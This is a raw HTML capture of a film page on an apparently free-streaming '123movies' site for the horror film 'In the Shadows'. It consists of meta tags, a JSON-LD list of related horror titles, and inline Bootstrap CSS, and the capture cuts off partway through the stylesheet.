

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/in-the-shadows-1630855917/
body_size: 26659
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch In the Shadows For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch In the Shadows For Free Online | 123movies.com"><meta name=twitter:title content="Watch In the Shadows For Free Online | 123movies.com"><meta itemprop=name content="Watch In the Shadows For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="After being sentenced to a mental institution at 10 years old, Harlan Hatcher escapes 35 years later with revenge on his mind."><meta itemprop=description content="After being sentenced to a mental institution at 10 years old, Harlan Hatcher escapes 35 years later with revenge on his mind."><meta property="og:description" content="After being sentenced to a mental institution at 10 years old, Harlan Hatcher escapes 35 years later with revenge on his mind."><meta name=twitter:description content="After being sentenced to a mental institution at 10 years old, Harlan Hatcher escapes 35 years later with revenge on his mind."><base href=https://123moviesfun.is/movie/in-the-shadows-1630855917/><link rel=canonical href=https://123moviesfun.is/movie/in-the-shadows-1630855917/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/in-the-shadows-1630855917/"><meta name=twitter:url content="https://123moviesfun.is/movie/in-the-shadows-1630855917/"><meta property="og:url" content="https://123moviesfun.is/movie/in-the-shadows-1630855917/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/in-the-shadows-1630855917.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/in-the-shadows-1630855917.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/in-the-shadows-1630855917.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/in-the-shadows-1630855917.jpg"><meta property="og:updated_time" content=2023-10-17T13:16:21Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch In the Shadows for Free Online | 123movies","description":"After being sentenced to a mental institution at 10 years old, Harlan Hatcher escapes 35 years later with revenge on his mind.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/in-the-shadows-1630855917.jpg"],"uploadDate":"2023-10-17","duration":"PT0M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/9-windows-1630857804\/","name":"9 Windows","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/9-windows-1630857804.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Lou Simon"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"1630857804"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wrongful-death-1630857571\/","name":"Wrongful Death","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wrongful-death-1630857571.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Vjekoslav Katušin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630857571"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-puppetman-1630855895\/","name":"The Puppetman","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-puppetman-1630855895.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brandon Christensen"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630855895"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/nix-1630854173\/","name":"Nix","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/nix-1630854173.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Anthony C Ferrante"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630854173"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/they-crawl-beneath-1630854152\/","name":"They Crawl Beneath","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/they-crawl-beneath-1630854152.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Dale Fabrigar"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630854152"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/mind-games-1622988607\/","name":"Mind Games","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/mind-games-1622988607.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jake Jalbert"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1622988607"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/terror-eyes-1622988484\/","name":"Terror Eyes","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/terror-eyes-1622988484.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Delaney Bishop"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1622988484"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/reborn-29379\/","name":"Reborn","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/reborn-29379.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Julian Richards"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"29379"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/puppet-master-the-littlest-reich-25927\/","name":"Puppet Master: The Littlest Reich","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/puppet-master-the-littlest-reich-25927.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sonny Laguna"},{"@type":"Person","name":" Tommy Wiklund"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"25927"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/seed-18373\/","name":"Seed","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/seed-18373.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Uwe Boll"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"18373"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/bad-moon-6815\/","name":"Bad Moon","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/bad-moon-6815.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Eric Red"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"6815"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/friday-the-13th-part-7-the-new-blood-6794\/","name":"Friday The 13th Part 7 The New Blood","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/friday-the-13th-part-7-the-new-blood-6794.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"John Carl Buechler"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"6794"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid 